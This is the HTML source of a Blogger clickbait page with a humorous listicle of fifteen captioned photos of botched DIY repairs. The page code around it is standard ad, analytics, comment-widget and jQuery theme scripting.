<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.thediscoverreality.com'>HOME</a></li>
<li><a href='https://www.thediscoverreality.com/p/about-us.html'>ABOUT US</a></li>
<li><a href='https://www.thediscoverreality.com/p/contact-us.html'>CONTACT US</a></li>
<li><a href='https://www.thediscoverreality.com/p/privacy-policy.html'>PRIVACY POLICY</a></li>
<li><a href='https://www.thediscoverreality.com/p/medical-disclaimer.html'>MEDICAL DISCLAIMER</a></li>
<li><a href='https://www.thediscoverreality.com/p/the-information-contained-in-this.html'>DISCLAIMER</a></li>
<li><a href='https://www.thediscoverreality.com/p/dmca-removal-dmca-removal-this-is.html'>DMCA REMOVAL</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/thediscoverreality' title='facebook'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/thediscoverreality' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/the_discover_reality' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCwMMQ37ngXKhtBwDv0g_7sg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.thediscoverreality.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Discover Reality ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCW9ePSfK9cFXbVJfql9-QCG9ug-vRGZAvsSPewBunkJFbs-xwoLg59LuAAx9LvWDUGb0x6A6Mf1fljHIEz1-jTMTEHk4NJtJbiUgNOyhRIe9u40IfUGJfWwlZ8khrrK8EIlmxHWxB-OGXIkRDiBbzkdQXewGuTfWhpo9yH9wessUScMdxRpgvWwVx2vMH=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1248101"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1248101.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.thediscoverreality.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/animal' itemprop='url'>ANIMAL</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/education' itemprop='url'>EDUCATION</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/health' itemprop='url'>HEALTH</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/life' itemprop='url'>LIFE</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/mind' itemprop='url'>MIND</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/world' itemprop='url'>WORLD</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<!-- Composite Start -->
<div id='M191263ScriptRootC1581770'></div>
<script async='async' src='https://jsc.mgid.com/t/h/thediscoverreality.com.1581770.js'></script>
<!-- Composite End -->
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.thediscoverreality.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.thediscoverreality.com/search/label/world' property='v:title' rel='v:url'>world</a></span>
<brc>/</brc>
<span>Hilarious DIY Fixes That Are Either Stupid Or Completely Genius</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hilarious DIY Fixes That Are Either Stupid Or Completely Genius
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2022-04-22T21:04:00+05:30'>April 22, 2022</span></a>
</span>
<span class='label-head'>

        -
          
<a href='http://www.thediscoverreality.com/search/label/world' rel='tag'>world</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5980195841959509023' itemprop='articleBody'>
<meta content='  There are some things you should always try to fix yourself: hairy  bikini line or your creepy smile that freaks everyone out. But when it...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s3000/4.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1414" data-original-width="3000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg" /></a></div><br /><p></p><p>There are some things you should always try to fix yourself: hairy 
bikini line or your creepy smile that freaks everyone out. But when it 
comes to home or car repairs, you better know what you&#8217;re doing. Here&#8217;s 
the list of people who should never be allowed to fix anything again.

</p><div id="contentad282039"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "8cd7d2f7-be4c-441a-be44-f0e967835fb8",
            d: "dGhlZGlzY292ZXJyZWFsaXR5LmNvbQ==",
            wid: "282039",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad282039").appendChild(s);
    })(document);
</script>
<p></p>
<h3>1. The construction worker who thought duct tape was the best earthquake insurance</h3>
<p><img alt="" class="wpimagehover alignnone size-full wp-image-85" data-animation="fade" data-deliciousurl="CURRENT" data-fburl="CURRENT" data-pinurl="CURRENT" data-plusurl="CURRENT" data-sstyle="square" data-stumbleuponurl="CURRENT" data-tweeturl="CURRENT" height="830" src="http://www.dailyliked.net/wp-content/uploads/2014/07/duct-tape-earthquake.jpg" width="728" /></p>
<h3>2. The expert fireman</h3>
<p><img alt="" class="wpimagehover alignnone size-full wp-image-88" data-animation="fade" data-deliciousurl="CURRENT" data-fburl="CURRENT" data-pinurl="CURRENT" data-plusurl="CURRENT" data-sstyle="square" data-stumbleuponurl="CURRENT" data-tweeturl="CURRENT" height="875" src="http://www.dailyliked.net/wp-content/uploads/2014/07/fire-extenguisher.jpg" width="728" /></p>
<h3>3. The guy behind ShowerHeadPro4000 Turbo Injection</h3>
<p><img alt="showerhead" class="alignnone size-full wp-image-90" height="511" src="http://www.dailyliked.net/wp-content/uploads/2014/07/showerhead.jpg" width="728" /></p>
<h3>&nbsp;3. The guy who thought this was safe</h3>
<p><img alt="wheel" class="alignnone size-full wp-image-92" height="468" src="http://www.dailyliked.net/wp-content/uploads/2014/07/wheel.jpg" width="728" /></p>
<h3>4. The guy who thought a door is a door</h3>
<p><img alt="car door" class="alignnone size-full wp-image-94" height="522" src="http://www.dailyliked.net/wp-content/uploads/2014/07/car-door.jpg" width="728" /></p>
<h3>5. A geek who needed a better fan</h3>
<p><img alt="fan" class="alignnone size-full wp-image-96" height="624" src="http://www.dailyliked.net/wp-content/uploads/2014/07/fan.jpg" width="728" /></p>
<h3>6. The guy who found a new use for his old CDs</h3>
<p><img alt="gas cover" class="alignnone size-full wp-image-98" height="448" src="http://www.dailyliked.net/wp-content/uploads/2014/07/gas-cover.jpg" width="728" /></p>
<h3>7. The kid who thought nobody would notice he broke the plate</h3>
<p><img alt="broken plate" class="alignnone size-full wp-image-100" height="619" src="http://www.dailyliked.net/wp-content/uploads/2014/07/broken-plate.jpg" width="728" /></p>
<h3>&nbsp;8. The guy with the budget Apple computer</h3>
<p><img alt="budget apple" class="alignnone size-full wp-image-102" height="510" src="http://www.dailyliked.net/wp-content/uploads/2014/07/budget-apple.jpg" width="728" /></p>
<h3>9. There, the door opens now</h3>
<p><img alt="door" class="alignnone size-full wp-image-104" height="750" src="http://www.dailyliked.net/wp-content/uploads/2014/07/door.jpg" width="728" /></p>
<h3>10. The guy who is too poor to buy a new wall clock</h3>
<p><img alt="wall-clock" class="alignnone size-full wp-image-106" height="530" src="http://www.dailyliked.net/wp-content/uploads/2014/07/wall-clock.jpg" width="728" /></p>
<h3>11. No mixer tap? No problem!</h3>
<p><img alt="mixer tap" class="alignnone size-full wp-image-108" height="451" src="http://www.dailyliked.net/wp-content/uploads/2014/07/mixer-tap.jpg" width="728" /></p>
<h3>12. The guy behind this pathetic swing set</h3>
<p><img alt="swing set" class="alignnone size-full wp-image-110" height="409" src="http://www.dailyliked.net/wp-content/uploads/2014/07/swing-set.jpg" width="728" /></p>
<h3>13. The guy who thought a rubber hose was just as good as a rubber tire</h3>
<p><img alt="hose tire" class="alignnone size-full wp-image-112" height="552" src="http://www.dailyliked.net/wp-content/uploads/2014/07/hose-tire.jpg" width="728" /></p>
<h3>14. The guy with a broken wiper motor</h3>
<p><img alt="wiper motor" class="alignnone size-full wp-image-114" height="529" src="http://www.dailyliked.net/wp-content/uploads/2014/07/wiper-motor.jpg" width="728" /></p>
<h3>15. The guy who forgot that landing gear belongs on a plane</h3>
<p><img alt="" class="wpimagehover alignnone size-full wp-image-116" data-animation="fade" data-deliciousurl="CURRENT" data-fburl="CURRENT" data-pinurl="CURRENT" data-plusurl="CURRENT" data-sstyle="square" data-stumbleuponurl="CURRENT" data-tweeturl="CURRENT" height="519" src="http://www.dailyliked.net/wp-content/uploads/2014/07/cal-landing-gear.jpg" width="728" /></p><p>&nbsp;</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html&title=Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html&title=Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg&description=  There are some things you should always try to fix yourself: hairy  bikini line or your creepy smile that freaks everyone out. But when it...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html&title=Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='M191263ScriptRootC1248097'></div>
<script async='async' src='https://jsc.mgid.com/t/h/thediscoverreality.com.1248097.js'></script>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
world
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.thediscoverreality.com/2022/04/neighbor-hears-screaming-across-street.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.thediscoverreality.com/2022/04/an-indigent-dad-is-photographed.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1248102"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1248102.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581716"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581716.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581713"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581713.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1571795"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1571795.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4389491,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4389491&amp;101" alt="web site hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581741"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581741.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581742"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581742.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581743"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581743.js" async="async" ></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/thediscoverreality' title='facebook'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/thediscoverreality' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/the_discover_reality' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Free Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blog'>Blog</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1713131941160731471?po\x3d5980195841959509023\x26origin\x3dhttp://www.thediscoverreality.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul id='sub-menu'>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
